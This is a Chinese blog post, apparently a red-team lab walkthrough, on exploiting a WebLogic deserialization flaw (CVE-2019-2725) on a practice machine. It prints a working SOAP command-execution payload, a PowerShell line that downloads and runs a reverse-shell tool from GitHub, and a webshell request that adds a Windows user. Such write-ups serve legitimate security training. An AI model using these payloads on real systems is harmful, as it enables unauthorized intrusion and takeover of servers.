标签:ps1 反序列化 端口 nec agent 问题 http hid 令行

端口扫描



174.140端口扫描结果:



174.141端口扫描结果:



Weblogic漏洞扫描

174.140的7001端口是Weblogic的端口,用Weblogic漏洞扫描工具进行扫描:

找到了管理后台,尝试了简单的口令爆破,木有成功,另外还发现了SSRF漏洞和Java反序列化漏洞,SSRF漏洞可以用来探测内网服务器以及端口是否存在。关闭上帝视角,目前是不知道内网网段的,猜起来也挺费劲,先试试Java反序列化漏洞。

漏洞利用



1.msf exp

msf有现成的exp,赶紧用起来:

木有执行成功,猜测原因可能是msf的攻击目标是Unix,而我的目标机器是Window。



2.手工命令执行

接下来借助burp手动执行:

POST /_async/AsyncResponseService HTTP/1.1 Host: 192.168.174.140:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 content-type: text/xml Connection: keep-alive Accept-Encoding: gzip, deflate Content-Length: 731 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>cmd</string> </void> <void index="1"> <string>/c</string> </void> <void index="2"> <string>calc.exe</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>

试了一下只要soapenv构造没问题,无论命令失败还是成功都会返回202,并且木有回显,比较尴尬 >_<...。开启上帝视角,去靶机瞄了一眼,计算器弹出,执行成功了~

既然可以执行命令,接下来的思路就是想办法反弹shell,windows的命令行反弹shell咱没弄过,搜了下可用通过powershell下载反弹工具:

powershell IEX (New-Object System.Net.Webclient).DownloadString(‘https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1‘)

发过去半天木有反应,开启上帝视角去靶机瞄了一下,被拦了2333...



3.CVE-2019-2725 EXP脚本

网上找到一个POC:https://github.com/TopScrew/CVE-2019-2725

用了一下命令执行发现带空格的命令会报错,再尝试传webshell:





添加新用户

http://192.168.174.140:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=net user test2 test_2@1qaz /add

hmmm.....执行失败....

去靶机看了下,又被拦了阿西巴,之前还一直很鄙视某60来着,觉得某P用没得。。。





4.JAVA反序列化利用工具

网上下了JAVA反序列化工具(名为Java反序列化终极测试工具,嗯,名字很霸气,希望不要再扑街),用该工具传webshell上去。Weblogic的上传路径参考:https://www.cnblogs.com/sstfy/p/10350915.html



再用工具连接,终于成功了啦啦啦(~ ̄▽ ̄)~

本文仅用于技术学习和交流,严禁用于非法用途,否则产生的一切后果自行承担。

如需转载,请注明出处,这是对他人劳动成果的尊重。

靶机练习 - ATT&CK红队评估实战靶场二 - 2. WebLogic漏洞利用

标签:ps1 反序列化 端口 nec agent 问题 http hid 令行

原文地址:https://www.cnblogs.com/sallyzhang/p/13913569.html